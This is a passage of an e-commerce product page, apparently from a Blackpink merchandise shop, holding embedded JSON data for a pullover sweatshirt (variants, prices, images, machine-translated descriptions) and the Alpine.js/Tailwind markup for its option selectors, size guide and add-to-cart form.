/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":316,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Blackpink Sweatshirts - BLACKPINK - Ice Cream Chillin Chillin Pullover Sweatshirt RB0401 [ID1820]","de":"Blackpink Sweatshirts - BLACKPINK - Eiscreme Chillin Chillin Pullover Sweatshirt RB0401 [ID1820]","fr":"Blackpink Chandails - BLACKPINK - Chemise \u00e0 la cr\u00e8me glac\u00e9e Chillin Pullover RB0401 [ID1820]","es":"Blackpink Sudaderas - BLACKPINK - Ice Cream Chillin Chillin Pullover Sweatshirt RB0401 [ID1820]","ja":"Blackpink \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 - BLACKPINK - \u30a2\u30a4\u30b9\u30af\u30ea\u30fc\u30e0\u30c1\u30ea\u30f3\u30ad\u30ea\u30f3\u30d7\u30eb\u30aa\u30fc\u30d0\u30fc\u30b9\u30a8\u30c3\u30c8\u30b7\u30e3\u30c4RB0401 [ID1820]","ko":"Blackpink \uc2a4\uc6e8\ud130 - BLACKPINK - \uc544\uc774\uc2a4\ud06c\ub9bc \uce60\ub9b0 \uce60\ub9b0 \ud480 \uc624\ubc84 \uc2a4\uc6e8\ud130 RB0401 [ID1820]","it":"Blackpink Felpe - BLACKPINK - Gelato Chillin Chillin Pullover Felpa RB0401 [ID1820]","nl":"Blackpink Sweatshirts - BLACKPINK - Ice Cream Chillin Chillin Pullover Sweatshirt RB0401 [ID1820]","pt":"Blackpink Camisetas - BLACKPINK - Gelado Chillin Chillin Pullover Camiseta RB0401 [ID1820]"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EObserve: If you happen to like your hoodies dishevelled go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n","de":"\u003Cul\u003E\u003Cli\u003ESchwergewicht 8.25 Unze (~280 g) baumwollereiches Vlies\u003C\/li\u003E\u003Cli\u003EStabile Farben sind 80% Baumwolle, 20% Polyester. Heather Gray ist 70% Baumwolle, 30% Polyester. Charcoal Heather ist 60% Baumwolle, 40% Polyester\u003C\/li\u003E\u003Cli\u003EEntrance Tasche, passende Kordelzug und Rippenmanschetten\u003C\/li\u003E\u003Cli\u003EEthisch nach den World Accountable Attire Practices Anforderungen\u003C\/li\u003E\u003Cli\u003EBeobachtung: Wenn Sie zuf\u00e4llig m\u00f6gen Ihre Hoodies entfesselt gehen 2 Gr\u00f6\u00dfen nach oben\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003EPoids lourd 8,25 oz (~280 g\/m2) polaire riche en coton\u003C\/li\u003E\u003Cli\u003ELes couleurs stables sont 80% coton, 20% polyester. Heather Gray est 70% coton, 30% polyester. Charbon Heather est 60% coton, 40% polyester\u003C\/li\u003E\u003Cli\u003EPochette d\u0027entr\u00e9e, cordon de serrage assorti et poignets c\u00f4tel\u00e9s\u003C\/li\u003E\u003Cli\u003ESource \u00e9thique selon les exigences des pratiques comptables mondiales\u003C\/li\u003E\u003Cli\u003EObserver : Si vous aimez vos sweats \u00e0 capuches d\u00e9shabill\u00e9s aller 2 tailles\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPesado 8.25 oz.\u003C\/li\u003E\u003Cli\u003ELos colores estables son 80% algod\u00f3n, 20% poli\u00e9ster. Heather Gray es 70% algod\u00f3n, 30% poli\u00e9ster. Charcoal Heather es 60% algod\u00f3n, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsillo de bolsa de entrada, empaquetado y costillas\u003C\/li\u003E\u003Cli\u003EFuentes \u00e9ticas a ra\u00edz de los requisitos en materia de pr\u00e1cticas atentas contables mundiales\u003C\/li\u003E\u003Cli\u003EObserva: Si te gustan tus capuchas desmontadas, tienes 2 tallas arriba\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 8.25 \u30aa\u30f3\u30b9. (\u301c280 gsm) \u30b3\u30c3\u30c8\u30f3\u30ea\u30c3\u30c1\u30d5\u30ea\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u5b89\u5b9a\u3057\u305f\u8272\u306f80%\u306e\u7dbf\u300120%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 Heather\u306e\u7070\u8272\u306f70%\u306e\u7dbf\u300130%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 \u30c1\u30e3\u30b3\u30fc\u30eb Heather\u306f60%\u306e\u7dbf\u300140%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u5165\u53e3\u888b\u306e\u30dd\u30b1\u30c3\u30c8\u3001\u4e00\u81f4\u306e\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u304a\u3088\u3073\u808b\u9aa8\u306e\u8896\u003C\/li\u003E\u003Cli\u003E\u30ef\u30fc\u30eb\u30c9\u30fb\u30a2\u30af\u30bb\u30b7\u30d6\u30eb\u30fb\u30a2\u30c6\u30a3\u30a2\u30fc\u30fb\u30d7\u30e9\u30af\u30c6\u30a3\u30b9\u306e\u8981\u4ef6\u306b\u5f93\u3063\u3066\u502b\u7406\u7684\u306b\u8abf\u9054\u003C\/li\u003E\u003Cli\u003E\u89b3\u5bdf: \u30d5\u30fc\u30c9\u306e\u6599\u7406\u304c\u597d\u304d\u306a\u3089\u3001\u6700\u59272\u30b5\u30a4\u30ba\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc911\ub7c9 8.25 \uc628\uc2a4. (~280 gsm) \ucf54\ud2bc \ub9ac\uce58 \ud50c\ub808\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\uc548\uc815\uc801\uc778 \uc0c9\uc0c1\uc740 80 %\uba74, 20 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. Heather Gray\ub294 70 %\uba74, 30 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. \uc2a4\ub0b5 \ubc14 Heather\ub294 60 %\uba74, 40 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\u003C\/li\u003E\u003Cli\u003E\uc785\uad6c \uc8fc\uba38\ub2c8 \uc8fc\uba38\ub2c8, \uc77c\uce58 drawstring \ubc0f \ub291\uace8 \ud314\ubaa9\u003C\/li\u003E\u003Cli\u003EEthically\ub294 World Accountable Attire Practices \uc694\uad6c \uc0ac\ud56d\uc744 \ub530\ub974\ub294\u003C\/li\u003E\u003Cli\u003E\uc804\ub9dd: \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \ud6c4\ub4dc \uc811\uc2dc\ub97c \uc88b\uc544\ud558\ub294 \uacbd\uc6b0 2 \ud06c\uae30\ub97c \uc774\ub3d9\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EPesante 8.25 oz. (~280 gsm) pile ricco di cotone\u003C\/li\u003E\u003Cli\u003EColori stabili sono 80% cotone, 20% poliestere. Heather Gray \u00e8 di 70% cotone, 30% poliestere. Carbone Heather \u00e8 60% cotone, 40% poliestere\u003C\/li\u003E\u003Cli\u003ETasca d\u0027ingresso, coulisse e polsini a costine\u003C\/li\u003E\u003Cli\u003EEticamente fonte dopo il World Accountable Attire Practices Requisiti\u003C\/li\u003E\u003Cli\u003EOsservazioni: Se per caso ti piace le tue felpe dishevelled andare 2 taglie in su\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EZwaargewicht 8,25 oz. (~280 gsm) katoenrijke fleece\u003C\/li\u003E\u003Cli\u003EStabiele kleuren zijn 80% katoen, 20% polyester. Heather Gray is 70% katoen, 30% polyester. Houtskool Heather is 60% katoen, 40% polyester\u003C\/li\u003E\u003Cli\u003EIngang zakje, bijpassende koord en rib manchetten\u003C\/li\u003E\u003Cli\u003EEthisch ontleend aan de World Accountable Attire Practices\u003C\/li\u003E\u003Cli\u003EObserveer: Als je toevallig graag uw hoodies didevelled gaan 2 maten omhoog\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EPeso pesado 8,25 oz. (~280 gsm) l\u00e3 rica em algod\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores est\u00e1veis s\u00e3o 80% algod\u00e3o, 20% poli\u00e9ster. Heather Gray \u00e9 70% algod\u00e3o, 30% poli\u00e9ster. Charcoal Heather \u00e9 60% algod\u00e3o, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsa de bolsa de entrada, cord\u00e3o de correspond\u00eancia e punhos de costela\u003C\/li\u003E\u003Cli\u003EFonte eticamente seguindo os Requisitos de Pr\u00e1ticas de \u00c1til Cont\u00e1beis do Mundo\u003C\/li\u003E\u003Cli\u003EObservar: Se voc\u00ea gosta de seus capuzes descongelados ir 2 tamanhos acima\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-20T04:34:20.000000Z","updated_at":"2025-10-02T23:29:22.000000Z","deleted_at":null,"meta":{"id_woo":1820,"combination_id":16},"source":null,"id_source":null,"media":[{"id":628,"model_type":"product","model_id":316,"uuid":"65381f92-9353-43b6-be1d-11067838ec44","collection_name":"images","name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8","file_name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32797,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1982},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T04:34:21.000000Z","updated_at":"2024-11-20T04:34:22.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/628\/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.jpg","preview_url":""},{"id":634,"model_type":"product","model_id":316,"uuid":"b623b69f-866d-4e64-9cdb-b8ddc55e5933","collection_name":"images","name":"raf750x1000075toatmeal_heather","file_name":"raf750x1000075toatmeal_heather.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":151906,"manipulations":[],"custom_properties":{"image_id_woo":1983},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-20T04:34:24.000000Z","updated_at":"2024-11-20T04:34:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/634\/raf750x1000075toatmeal_heather.jpg","preview_url":""}],"prices":[{"id":317,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":317,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-20T04:34:26.000000Z","updated_at":"2024-11-20T04:34:26.000000Z","laravel_through_key":316,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"priceable":{"id":317,"product_id":316,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLACKSKU-85636","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T04:34:26.000000Z","updated_at":"2024-11-20T04:34:26.000000Z","deleted_at":null}}],"thumbnail":{"id":628,"model_type":"product","model_id":316,"uuid":"65381f92-9353-43b6-be1d-11067838ec44","collection_name":"images","name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8","file_name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32797,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1982},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T04:34:21.000000Z","updated_at":"2024-11-20T04:34:22.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/628\/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.jpg","preview_url":""},"collections":[{"id":111,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Blackpink Sweatshirts","de":"Blackpink S\u00fc\u00dfigkeiten","fr":"Blackpink Chandails","es":"Blackpink Sudaderas","ja":"Blackpink \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"Blackpink \ub540 \uc7ac\ud0b7","it":"Blackpink Felpe","nl":"Blackpink Zweetshirts","pt":"Blackpink Camisolas"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:12.000000Z","updated_at":"2025-07-22T19:57:59.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":316,"collection_id":111,"position":1,"created_at":"2024-11-20T04:34:20.000000Z","updated_at":"2024-11-20T04:34:20.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":45,"_rgt":72,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blackpink Cloth","de":"Blackpink Cloth","fr":"Blackpink V\u00eatements","es":"Blackpink Cloth","ja":"Blackpink \u30ed\u30b0\u30a4\u30f3","ko":"Blackpink \uc81c\ud488\uc815\ubcf4","it":"Blackpink Cloth","nl":"Blackpink Doek","pt":"Blackpink Pano de pano"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:10.000000Z","updated_at":"2025-07-22T19:49:10.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"black-pink-cloth","default":true,"created_at":"2024-11-20T04:28:10.000000Z","updated_at":"2024-11-20T04:28:10.000000Z"}},{"id":111,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Blackpink Sweatshirts","de":"Blackpink S\u00fc\u00dfigkeiten","fr":"Blackpink Chandails","es":"Blackpink Sudaderas","ja":"Blackpink \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"Blackpink \ub540 \uc7ac\ud0b7","it":"Blackpink Felpe","nl":"Blackpink Zweetshirts","pt":"Blackpink Camisolas"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:12.000000Z","updated_at":"2025-07-22T19:57:59.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":124,"language_id":1,"element_type":"collection","element_id":111,"slug":"black-pink-sweatshirts","default":true,"created_at":"2024-11-20T04:28:12.000000Z","updated_at":"2024-11-20T04:28:12.000000Z"}}],"default_url":{"id":124,"language_id":1,"element_type":"collection","element_id":111,"slug":"black-pink-sweatshirts","default":true,"created_at":"2024-11-20T04:28:12.000000Z","updated_at":"2024-11-20T04:28:12.000000Z"}}],"default_url":{"id":461,"language_id":1,"element_type":"product","element_id":316,"slug":"blackpink-sweatshirts-blackpink-ice-cream-chillin-chillin-pullover-sweatshirt-rb0401","default":true,"created_at":"2024-11-20T04:34:20.000000Z","updated_at":"2024-11-20T04:34:20.000000Z"},"variants":[{"id":317,"product_id":316,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLACKSKU-85636","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T04:34:26.000000Z","updated_at":"2024-11-20T04:34:26.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
